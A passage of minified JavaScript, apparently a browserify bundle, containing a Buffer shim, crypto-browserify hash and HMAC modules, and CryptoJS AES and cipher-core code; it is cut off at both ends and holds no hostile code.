write beyond buffer length"),E(e,32767,-32768)),b(t,e>=0?e:65535+e+1,r,o,i)}function x(t,e,r,o,i){i||(n.ok(null!=e,"missing value"),n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(null!=r,"missing offset"),n.ok(r+3<t.length,"Trying to write beyond buffer length"),E(e,2147483647,-2147483648)),m(t,e>=0?e:4294967295+e+1,r,o,i)}function S(e,r,o,i,s){s||(n.ok(null!=r,"missing value"),n.ok("boolean"==typeof i,"missing or invalid endian"),n.ok(null!=o,"missing offset"),n.ok(o+3<e.length,"Trying to write beyond buffer length"),_(r,34028234663852886e22,-34028234663852886e22)),t("./buffer_ieee754").writeIEEE754(e,r,o,i,23,4)}function B(e,r,o,i,s){s||(n.ok(null!=r,"missing value"),n.ok("boolean"==typeof i,"missing or invalid endian"),n.ok(null!=o,"missing offset"),n.ok(o+7<e.length,"Trying to write beyond buffer length"),_(r,17976931348623157e292,-17976931348623157e292)),t("./buffer_ieee754").writeIEEE754(e,r,o,i,52,8)}r.Buffer=o,r.SlowBuffer=o,o.poolSize=8192,r.INSPECT_MAX_BYTES=50,o.prototype.get=function(t){if(t<0||t>=this.length)throw new Error("oob");return this[t]},o.prototype.set=function(t,e){if(t<0||t>=this.length)throw new Error("oob");return this[t]=e},o.byteLength=function(t,e){switch(e||"utf8"){case"hex":return t.length/2;case"utf8":case"utf-8":return f(t).length;case"ascii":case"binary":return t.length;case"base64":return u(t).length;default:throw new Error("Unknown encoding")}},o.prototype.utf8Write=function(t,e,r){return o._charsWritten=c(f(t),this,e,r)},o.prototype.asciiWrite=function(t,e,r){return o._charsWritten=c(function(t){for(var e=[],r=0;r<t.length;r++)e.push(255&t.charCodeAt(r));return e}(t),this,e,r)},o.prototype.binaryWrite=o.prototype.asciiWrite,o.prototype.base64Write=function(t,e,r){return o._charsWritten=c(u(t),this,e,r)},o.prototype.base64Slice=function(e,r){var n=Array.prototype.slice.apply(this,arguments);return t("base64-js").fromByteArray(n)},o.prototype.utf8Slice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r="",n=0;n<t.length;)t[n]<=127?(e+=h(r)+String.fromCharCode(t[n]),r=""):r+="%"+t[n].toString(16),n++;return e+h(r)},o.prototype.asciiSlice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r=0;r<t.length;r++)e+=String.fromCharCode(t[r]);return e},o.prototype.binarySlice=o.prototype.asciiSlice,o.prototype.inspect=function(){for(var t=[],e=this.length,n=0;n<e;n++)if(t[n]=a(this[n]),n==r.INSPECT_MAX_BYTES){t[n+1]="...";break}return"<Buffer "+t.join(" ")+">"},o.prototype.hexSlice=function(t,e){var r=this.length;(!t||t<0)&&(t=0),(!e||e<0||e>r)&&(e=r);for(var n="",o=t;o<e;o++)n+=a(this[o]);return n},o.prototype.toString=function(t,e,r){if(t=String(t||"utf8").toLowerCase(),e=+e||0,void 0===r&&(r=this.length),+r==e)return"";switch(t){case"hex":return this.hexSlice(e,r);case"utf8":case"utf-8":return this.utf8Slice(e,r);case"ascii":return this.asciiSlice(e,r);case"binary":return this.binarySlice(e,r);case"base64":return this.base64Slice(e,r);case"ucs2":case"ucs-2":return this.ucs2Slice(e,r);default:throw new Error("Unknown encoding")}},o.prototype.hexWrite=function(t,e,r){e=+e||0;var n=this.length-e;r?(r=+r)>n&&(r=n):r=n;var i=t.length;if(i%2)throw new Error("Invalid hex string");r>i/2&&(r=i/2);for(var s=0;s<r;s++){var a=parseInt(t.substr(2*s,2),16);if(isNaN(a))throw new Error("Invalid hex string");this[e+s]=a}return o._charsWritten=2*s,s},o.prototype.write=function(t,e,r,n){if(isFinite(e))isFinite(r)||(n=r,r=void 0);else{var o=n;n=e,e=r,r=o}e=+e||0;var i=this.length-e;switch(r?(r=+r)>i&&(r=i):r=i,n=String(n||"utf8").toLowerCase()){case"hex":return this.hexWrite(t,e,r);case"utf8":case"utf-8":return this.utf8Write(t,e,r);case"ascii":return this.asciiWrite(t,e,r);case"binary":return this.binaryWrite(t,e,r);case"base64":return this.base64Write(t,e,r);case"ucs2":case"ucs-2":return this.ucs2Write(t,e,r);default:throw new Error("Unknown encoding")}},o.prototype.slice=function(t,e){if(void 0===e&&(e=this.length),e>this.length)throw new Error("oob");if(t>e)throw new Error("oob");return new o(this,e-t,+t)},o.prototype.copy=function(t,e,r,o){var i=this;if(r||(r=0),(void 0===o||isNaN(o))&&(o=this.length),e||(e=0),o<r)throw new Error("sourceEnd < sourceStart");if(o===r)return 0;if(0==t.length||0==i.length)return 0;if(e<0||e>=t.length)throw new Error("targetStart out of bounds");if(r<0||r>=i.length)throw new Error("sourceStart out of bounds");if(o<0||o>i.length)throw new Error("sourceEnd out of bounds");o>this.length&&(o=this.length),t.length-e<o-r&&(o=t.length-e+r);for(var s=[],a=r;a<o;a++)n.ok(void 0!==this[a],"copying undefined buffer bytes!"),s.push(this[a]);for(a=e;a<e+s.length;a++)t[a]=s[a-e]},o.prototype.fill=function(t,e,r){if(t||(t=0),e||(e=0),r||(r=this.length),"string"==typeof t&&(t=t.charCodeAt(0)),"number"!=typeof t||isNaN(t))throw new Error("value is not a number");if(r<e)throw new Error("end < start");if(r===e)return 0;if(0==this.length)return 0;if(e<0||e>=this.length)throw new Error("start out of bounds");if(r<0||r>this.length)throw new Error("end out of bounds");for(var n=e;n<r;n++)this[n]=t},o.isBuffer=function(t){return t instanceof o||t instanceof o},o.concat=function(t,e){if(!s(t))throw new Error("Usage: Buffer.concat(list, [totalLength])\n       list should be an Array.");if(0===t.length)return new o(0);if(1===t.length)return t[0];if("number"!=typeof e){e=0;for(var r=0;r<t.length;r++){e+=(a=t[r]).length}}var n=new o(e),i=0;for(r=0;r<t.length;r++){var a;(a=t[r]).copy(n,i),i+=a.length}return n},o.prototype.readUInt8=function(t,e){var r=this;if(e||(n.ok(null!=t,"missing offset"),n.ok(t<r.length,"Trying to read beyond buffer length")),!(t>=r.length))return r[t]},o.prototype.readUInt16LE=function(t,e){return p(this,t,!1,e)},o.prototype.readUInt16BE=function(t,e){return p(this,t,!0,e)},o.prototype.readUInt32LE=function(t,e){return l(this,t,!1,e)},o.prototype.readUInt32BE=function(t,e){return l(this,t,!0,e)},o.prototype.readInt8=function(t,e){var r=this;if(e||(n.ok(null!=t,"missing offset"),n.ok(t<r.length,"Trying to read beyond buffer length")),!(t>=r.length))return 128&r[t]?-1*(255-r[t]+1):r[t]},o.prototype.readInt16LE=function(t,e){return y(this,t,!1,e)},o.prototype.readInt16BE=function(t,e){return y(this,t,!0,e)},o.prototype.readInt32LE=function(t,e){return g(this,t,!1,e)},o.prototype.readInt32BE=function(t,e){return g(this,t,!0,e)},o.prototype.readFloatLE=function(t,e){return d(this,t,!1,e)},o.prototype.readFloatBE=function(t,e){return d(this,t,!0,e)},o.prototype.readDoubleLE=function(t,e){return v(this,t,!1,e)},o.prototype.readDoubleBE=function(t,e){return v(this,t,!0,e)},o.prototype.writeUInt8=function(t,e,r){var o=this;r||(n.ok(null!=t,"missing value"),n.ok(null!=e,"missing offset"),n.ok(e<o.length,"trying to write beyond buffer length"),w(t,255)),e<o.length&&(o[e]=t)},o.prototype.writeUInt16LE=function(t,e,r){b(this,t,e,!1,r)},o.prototype.writeUInt16BE=function(t,e,r){b(this,t,e,!0,r)},o.prototype.writeUInt32LE=function(t,e,r){m(this,t,e,!1,r)},o.prototype.writeUInt32BE=function(t,e,r){m(this,t,e,!0,r)},o.prototype.writeInt8=function(t,e,r){var o=this;r||(n.ok(null!=t,"missing value"),n.ok(null!=e,"missing offset"),n.ok(e<o.length,"Trying to write beyond buffer length"),E(t,127,-128)),t>=0?o.writeUInt8(t,e,r):o.writeUInt8(255+t+1,e,r)},o.prototype.writeInt16LE=function(t,e,r){k(this,t,e,!1,r)},o.prototype.writeInt16BE=function(t,e,r){k(this,t,e,!0,r)},o.prototype.writeInt32LE=function(t,e,r){x(this,t,e,!1,r)},o.prototype.writeInt32BE=function(t,e,r){x(this,t,e,!0,r)},o.prototype.writeFloatLE=function(t,e,r){S(this,t,e,!1,r)},o.prototype.writeFloatBE=function(t,e,r){S(this,t,e,!0,r)},o.prototype.writeDoubleLE=function(t,e,r){B(this,t,e,!1,r)},o.prototype.writeDoubleBE=function(t,e,r){B(this,t,e,!0,r)}},{"./buffer_ieee754":8,assert:4,"base64-js":7}],10:[function(t,e,r){var n=t("buffer").Buffer,o=4,i=new n(o);i.fill(0);e.exports={hash:function(t,e,r,s){return n.isBuffer(t)||(t=new n(t)),function(t,e,r){for(var o=new n(e),i=r?o.writeInt32BE:o.writeInt32LE,s=0;s<t.length;s++)i.call(o,t[s],4*s,!0);return o}(e(function(t,e){if(t.length%o!=0){var r=t.length+(o-t.length%o);t=n.concat([t,i],r)}for(var s=[],a=e?t.readInt32BE:t.readInt32LE,f=0;f<t.length;f+=o)s.push(a.call(t,f));return s}(t,s),8*t.length),r,s)}}},{buffer:9}],11:[function(t,e,r){var n=t("buffer").Buffer,o=t("./sha"),i=t("./sha256"),s=t("./rng"),a={sha1:o,sha256:i,md5:t("./md5")},f=64,u=new n(f);function c(t,e){var r=a[t=t||"sha1"],o=[];return r||h("algorithm:",t,"is not yet supported"),{update:function(t){return n.isBuffer(t)||(t=new n(t)),o.push(t),t.length,this},digest:function(t){var i=n.concat(o),s=e?function(t,e,r){n.isBuffer(e)||(e=new n(e)),n.isBuffer(r)||(r=new n(r)),e.length>f?e=t(e):e.length<f&&(e=n.concat([e,u],f));for(var o=new n(f),i=new n(f),s=0;s<f;s++)o[s]=54^e[s],i[s]=92^e[s];var a=t(n.concat([o,r]));return t(n.concat([i,a]))}(r,e,i):r(i);return o=null,t?s.toString(t):s}}}function h(){var t=[].slice.call(arguments).join(" ");throw new Error([t,"we accept pull requests","http://github.com/dominictarr/crypto-browserify"].join("\n"))}u.fill(0),r.createHash=function(t){return c(t)},r.createHmac=function(t,e){return c(t,e)},r.randomBytes=function(t,e){if(!e||!e.call)return new n(s(t));try{e.call(this,void 0,new n(s(t)))}catch(t){e(t)}},function(t,e){for(var r in t)e(t[r],r)}(["createCredentials","createCipher","createCipheriv","createDecipher","createDecipheriv","createSign","createVerify","createDiffieHellman","pbkdf2"],(function(t){r[t]=function(){h("sorry,",t,"is not implemented yet")}}))},{"./md5":12,"./rng":13,"./sha":14,"./sha256":15,buffer:9}],12:[function(t,e,r){var n=t("./helpers");function o(t,e){t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;for(var r=1732584193,n=-271733879,o=-1732584194,i=271733878,h=0;h<t.length;h+=16){var p=r,l=n,y=o,g=i;r=s(r,n,o,i,t[h+0],7,-680876936),i=s(i,r,n,o,t[h+1],12,-389564586),o=s(o,i,r,n,t[h+2],17,606105819),n=s(n,o,i,r,t[h+3],22,-1044525330),r=s(r,n,o,i,t[h+4],7,-176418897),i=s(i,r,n,o,t[h+5],12,1200080426),o=s(o,i,r,n,t[h+6],17,-1473231341),n=s(n,o,i,r,t[h+7],22,-45705983),r=s(r,n,o,i,t[h+8],7,1770035416),i=s(i,r,n,o,t[h+9],12,-1958414417),o=s(o,i,r,n,t[h+10],17,-42063),n=s(n,o,i,r,t[h+11],22,-1990404162),r=s(r,n,o,i,t[h+12],7,1804603682),i=s(i,r,n,o,t[h+13],12,-40341101),o=s(o,i,r,n,t[h+14],17,-1502002290),r=a(r,n=s(n,o,i,r,t[h+15],22,1236535329),o,i,t[h+1],5,-165796510),i=a(i,r,n,o,t[h+6],9,-1069501632),o=a(o,i,r,n,t[h+11],14,643717713),n=a(n,o,i,r,t[h+0],20,-373897302),r=a(r,n,o,i,t[h+5],5,-701558691),i=a(i,r,n,o,t[h+10],9,38016083),o=a(o,i,r,n,t[h+15],14,-660478335),n=a(n,o,i,r,t[h+4],20,-405537848),r=a(r,n,o,i,t[h+9],5,568446438),i=a(i,r,n,o,t[h+14],9,-1019803690),o=a(o,i,r,n,t[h+3],14,-187363961),n=a(n,o,i,r,t[h+8],20,1163531501),r=a(r,n,o,i,t[h+13],5,-1444681467),i=a(i,r,n,o,t[h+2],9,-51403784),o=a(o,i,r,n,t[h+7],14,1735328473),r=f(r,n=a(n,o,i,r,t[h+12],20,-1926607734),o,i,t[h+5],4,-378558),i=f(i,r,n,o,t[h+8],11,-2022574463),o=f(o,i,r,n,t[h+11],16,1839030562),n=f(n,o,i,r,t[h+14],23,-35309556),r=f(r,n,o,i,t[h+1],4,-1530992060),i=f(i,r,n,o,t[h+4],11,1272893353),o=f(o,i,r,n,t[h+7],16,-155497632),n=f(n,o,i,r,t[h+10],23,-1094730640),r=f(r,n,o,i,t[h+13],4,681279174),i=f(i,r,n,o,t[h+0],11,-358537222),o=f(o,i,r,n,t[h+3],16,-722521979),n=f(n,o,i,r,t[h+6],23,76029189),r=f(r,n,o,i,t[h+9],4,-640364487),i=f(i,r,n,o,t[h+12],11,-421815835),o=f(o,i,r,n,t[h+15],16,530742520),r=u(r,n=f(n,o,i,r,t[h+2],23,-995338651),o,i,t[h+0],6,-198630844),i=u(i,r,n,o,t[h+7],10,1126891415),o=u(o,i,r,n,t[h+14],15,-1416354905),n=u(n,o,i,r,t[h+5],21,-57434055),r=u(r,n,o,i,t[h+12],6,1700485571),i=u(i,r,n,o,t[h+3],10,-1894986606),o=u(o,i,r,n,t[h+10],15,-1051523),n=u(n,o,i,r,t[h+1],21,-2054922799),r=u(r,n,o,i,t[h+8],6,1873313359),i=u(i,r,n,o,t[h+15],10,-30611744),o=u(o,i,r,n,t[h+6],15,-1560198380),n=u(n,o,i,r,t[h+13],21,1309151649),r=u(r,n,o,i,t[h+4],6,-145523070),i=u(i,r,n,o,t[h+11],10,-1120210379),o=u(o,i,r,n,t[h+2],15,718787259),n=u(n,o,i,r,t[h+9],21,-343485551),r=c(r,p),n=c(n,l),o=c(o,y),i=c(i,g)}return Array(r,n,o,i)}function i(t,e,r,n,o,i){return c((s=c(c(e,t),c(n,i)))<<(a=o)|s>>>32-a,r);var s,a}function s(t,e,r,n,o,s,a){return i(e&r|~e&n,t,e,o,s,a)}function a(t,e,r,n,o,s,a){return i(e&n|r&~n,t,e,o,s,a)}function f(t,e,r,n,o,s,a){return i(e^r^n,t,e,o,s,a)}function u(t,e,r,n,o,s,a){return i(r^(e|~n),t,e,o,s,a)}function c(t,e){var r=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(r>>16)<<16|65535&r}e.exports=function(t){return n.hash(t,o,16)}},{"./helpers":10}],13:[function(t,e,r){!function(){var t,r;t=function(t){for(var e,r=new Array(t),n=0;n<t;n++)0==(3&n)&&(e=4294967296*Math.random()),r[n]=e>>>((3&n)<<3)&255;return r},this.crypto&&crypto.getRandomValues&&(r=function(t){var e=new Uint8Array(t);return crypto.getRandomValues(e),e}),e.exports=r||t}()},{}],14:[function(t,e,r){var n=t("./helpers");function o(t,e){t[e>>5]|=128<<24-e%32,t[15+(e+64>>9<<4)]=e;for(var r=Array(80),n=1732584193,o=-271733879,u=-1732584194,c=271733878,h=-1009589776,p=0;p<t.length;p+=16){for(var l=n,y=o,g=u,d=c,v=h,w=0;w<80;w++){r[w]=w<16?t[p+w]:f(r[w-3]^r[w-8]^r[w-14]^r[w-16],1);var b=a(a(f(n,5),i(w,o,u,c)),a(a(h,r[w]),s(w)));h=c,c=u,u=f(o,30),o=n,n=b}n=a(n,l),o=a(o,y),u=a(u,g),c=a(c,d),h=a(h,v)}return Array(n,o,u,c,h)}function i(t,e,r,n){return t<20?e&r|~e&n:t<40?e^r^n:t<60?e&r|e&n|r&n:e^r^n}function s(t){return t<20?1518500249:t<40?1859775393:t<60?-1894007588:-899497514}function a(t,e){var r=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(r>>16)<<16|65535&r}function f(t,e){return t<<e|t>>>32-e}e.exports=function(t){return n.hash(t,o,20,!0)}},{"./helpers":10}],15:[function(t,e,r){var n=t("./helpers"),o=function(t,e){var r=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(r>>16)<<16|65535&r},i=function(t,e){return t>>>e|t<<32-e},s=function(t,e){return t>>>e},a=function(t,e,r){return t&e^~t&r},f=function(t,e,r){return t&e^t&r^e&r},u=function(t){return i(t,2)^i(t,13)^i(t,22)},c=function(t){return i(t,6)^i(t,11)^i(t,25)},h=function(t){return i(t,7)^i(t,18)^s(t,3)},p=function(t,e){var r,n,p,l,y,g,d,v,w,b,m,E=new Array(1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298),_=new Array(1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225),k=new Array(64);t[e>>5]|=128<<24-e%32,t[15+(e+64>>9<<4)]=e;for(var x=0;x<t.length;x+=16){r=_[0],n=_[1],p=_[2],l=_[3],y=_[4],g=_[5],d=_[6],v=_[7];for(var S=0;S<64;S++)k[S]=S<16?t[S+x]:o(o(o((m=k[S-2],i(m,17)^i(m,19)^s(m,10)),k[S-7]),h(k[S-15])),k[S-16]),w=o(o(o(o(v,c(y)),a(y,g,d)),E[S]),k[S]),b=o(u(r),f(r,n,p)),v=d,d=g,g=y,y=o(l,w),l=p,p=n,n=r,r=o(w,b);_[0]=o(r,_[0]),_[1]=o(n,_[1]),_[2]=o(p,_[2]),_[3]=o(l,_[3]),_[4]=o(y,_[4]),_[5]=o(g,_[5]),_[6]=o(d,_[6]),_[7]=o(v,_[7])}return _};e.exports=function(t){return n.hash(t,p,32,!0)}},{"./helpers":10}],16:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.BlockCipher,n=e.algo,o=[],i=[],s=[],a=[],f=[],u=[],c=[],h=[],p=[],l=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,n=0;for(e=0;e<256;e++){var y=n^n<<1^n<<2^n<<3^n<<4;y=y>>>8^255&y^99,o[r]=y,i[y]=r;var g=t[r],d=t[g],v=t[d],w=257*t[y]^16843008*y;s[r]=w<<24|w>>>8,a[r]=w<<16|w>>>16,f[r]=w<<8|w>>>24,u[r]=w,w=16843009*v^65537*d^257*g^16843008*r,c[y]=w<<24|w>>>8,h[y]=w<<16|w>>>16,p[y]=w<<8|w>>>24,l[y]=w,r?(r=g^t[t[t[v^g]]],n^=t[t[n]]):r=n=1}}();var y=[0,1,2,4,8,16,32,64,128,27,54],g=n.AES=r.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),i=this._keySchedule=[],s=0;s<n;s++)if(s<r)i[s]=e[s];else{var a=i[s-1];s%r?r>6&&s%r==4&&(a=o[a>>>24]<<24|o[a>>>16&255]<<16|o[a>>>8&255]<<8|o[255&a]):(a=o[(a=a<<8|a>>>24)>>>24]<<24|o[a>>>16&255]<<16|o[a>>>8&255]<<8|o[255&a],a^=y[s/r|0]<<24),i[s]=i[s-r]^a}for(var f=this._invKeySchedule=[],u=0;u<n;u++)s=n-u,a=u%4?i[s]:i[s-4],f[u]=u<4||s<=4?a:c[o[a>>>24]]^h[o[a>>>16&255]]^p[o[a>>>8&255]]^l[o[255&a]]}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,s,a,f,u,o)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,c,h,p,l,i),r=t[e+1],t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,n,o,i,s,a){for(var f=this._nRounds,u=t[e]^r[0],c=t[e+1]^r[1],h=t[e+2]^r[2],p=t[e+3]^r[3],l=4,y=1;y<f;y++){var g=n[u>>>24]^o[c>>>16&255]^i[h>>>8&255]^s[255&p]^r[l++],d=n[c>>>24]^o[h>>>16&255]^i[p>>>8&255]^s[255&u]^r[l++],v=n[h>>>24]^o[p>>>16&255]^i[u>>>8&255]^s[255&c]^r[l++],w=n[p>>>24]^o[u>>>16&255]^i[c>>>8&255]^s[255&h]^r[l++];u=g,c=d,h=v,p=w}g=(a[u>>>24]<<24|a[c>>>16&255]<<16|a[h>>>8&255]<<8|a[255&p])^r[l++],d=(a[c>>>24]<<24|a[h>>>16&255]<<16|a[p>>>8&255]<<8|a[255&u])^r[l++],v=(a[h>>>24]<<24|a[p>>>16&255]<<16|a[u>>>8&255]<<8|a[255&c])^r[l++],w=(a[p>>>24]<<24|a[u>>>16&255]<<16|a[c>>>8&255]<<8|a[255&h])^r[l++],t[e]=g,t[e+1]=d,t[e+2]=v,t[e+3]=w},keySize:8});e.AES=r._createHelper(g)}(),t.AES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):o(n.CryptoJS)},{"./cipher-core":17,"./core":18,"./enc-base64":19,"./evpkdf":23,"./md5":26}],17:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,s,a,f,u,c,h,p,l,y,g,d,v,w;t.lib.Cipher||(r=(e=t).lib,n=r.Base,o=r.WordArray,i=r.BufferedBlockAlgorithm,(s=e.enc).Utf8,a=s.Base64,f=e.algo.EvpKDF,u=r.Cipher=i.extend({cfg:n.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){i.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?w:d}return function(e){return{encrypt:function(r,n,o){return t(n).encrypt(e,r,n,o)},decrypt:function(r,n,o){return t(n).decrypt(e,r,n,o)}}}}()}),r.StreamCipher=u.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),c=e.mode={},h=r.BlockCipherMode=n.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),p=c.CBC=function(){var t=h.extend();function e(t,e,r){var n=this._iv;if(n){var o=n;this._iv=void 0}else o=this._prevBlock;for(var i=0;i<r;i++)t[e+i]^=o[i]}return t.Encryptor=t.extend({processBlock:function(t,r){var n=this._cipher,o=n.blockSize;e.call(this,t,r,o),n.encryptBlock(t,r),this._prevBlock=t.slice(r,r+o)}}),t.Decryptor=t.extend({processBlock:function(t,r){var n=this._cipher,o=n.blockSize,i=t.slice(r,r+o);n.decryptBlock(t,r),e.call(this,t,r,o),this._prevBlock=i}}),t}(),l=(e.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,i=n<<24|n<<16|n<<8|n,s=[],a=0;a<n;a+=4)s.push(i);var f=o.create(s,n);t.concat(f)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},r.BlockCipher=u.extend({cfg:u.cfg.extend({mode:p,padding:l}),reset:function(){u.reset.call(this);var t=this.cfg,e=t.iv,r=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var n=r.createEncryptor;else n=r.createDecryptor,this._minBufferSize=1;this._mode=n.call(r,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else e=this._process(!0),t.unpad(e);return e},blockSize:4}),y=r.CipherParams=n.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),g=(e.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;if(r)var n=o.create([1398893684,1701076831]).concat(r).concat(e);else n=e;return n.toString(a)},parse:function(t){var e=a.parse(t),r=e.words;if(1398893684==r[0]&&1701076831==r[1]){var n=o.create(r.slice(2,4));r.splice(0,4),e.sigBytes-=16}return y.create({ciphertext:e,salt:n})}},d=r.SerializableCipher=n.extend({cfg:n.extend({format:g}),encrypt:function(t,e,r,n){n=this.cfg.extend(n);var o=t.createEncryptor(r,n),i=o.finalize(e),s=o.cfg;return y.create({ciphertext:i,key:r,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:n.format})},decrypt:function(t,e,r,n){return n=this.cfg.extend(n),e=this._parse(e,n.format),t.createDecryptor(r,n).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),v=(e.kdf={}).OpenSSL={execute:function(t,e,r,n){n||(n=o.random(8));var i=f.create({keySize:e+r}).compute(t,n),s=o.create(i.words.slice(e),4*r);return i.sigBytes=4*e,y.create({key:i,iv:s,salt:n})}},w=r.PasswordBasedCipher=d.extend({cfg:d.cfg.extend({kdf:v}),encrypt:function(t,e,r,n){var o=(n=this.cfg.extend(n)).kdf.execute(r,t.keySize,t.ivSize);n.iv=o.iv;var i=d.encrypt.call(this,t,e,o.key,n);return i.mixIn(o),i},decrypt:function(t,e,r,n){n=this.cfg.extend(n),e=this._parse(e,n.format);var o=n.kdf.execute(r,t.keySize,t.ivSize,e.salt);return n.iv=o.iv,d.decrypt.call(this,t,e,o.key,n)}}))},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],18:[function(t,e,r){var n,o;n=this,o=function(){var t=t||function(t,e){var r=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n={},o=n.lib={},i=o.Base={extend:function(t){var e=r(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=o.WordArray=i.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||f).stringify(this)},concat:function(t){var e=this.words,r=t.words,n=this.sigBytes,o=t.sigBytes;if(this.clamp(),n%4)for(var i=0;i<o;i++){var s=r[i>>>2]>>>24-i%4*8&255;e[n+i>>>2]|=s<<24-(n+i)%4*8}else for(i=0;i<o;i+=4)e[n+i>>>2]=r[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=i.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r,n=[],o=function(e){var r=987654321,n=4294967295;return function(){var o=((r=36969*(65535&r)+(r>>16)&n)<<16)+(e=18e3*(65535&e)+(e>>16)&n)&n;return o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},i=0;i<e;i+=4){var a=o(4294967296*(r||t.random()));r=987654071*a(),n.push(4294967296*a()|0)}return new s.init(n,e)}}),a=n.enc={},f=a.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r[n>>>3]|=parseInt(t.substr(n,2),16)<<24-n%8*4;return new s.init(r,e/2)}},u=a.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n++)r[n>>>2]|=(255&t.charCodeAt(n))<<24-n%4*8;return new s.init(r,e)}},c=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(u.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return u.parse(unescape(encodeURIComponent(t)))}},h=o.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=c.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r=this._data,n=r.words,o=r.sigBytes,i=this.blockSize,a=o/(4*i),f=(a=e?t.ceil(a):t.max((0|a)-this._minBufferSize,0))*i,u=t.min(4*f,o);if(f){for(var c=0;c<f;c+=i)this._doProcessBlock(n,c);var h=n.splice(0,f);r.sigBytes-=u}return new s.init(h,u)},clone:function(){var t=i.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),p=(o.Hasher=h.extend({cfg:i.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new p.HMAC.init(t,r).finalize(e)}}}),n.algo={});return n}(Math);return t},"object"==typeof 